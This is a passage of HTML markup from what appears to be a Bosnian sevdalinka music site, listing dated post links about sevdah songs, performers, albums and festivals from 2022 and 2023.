width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina 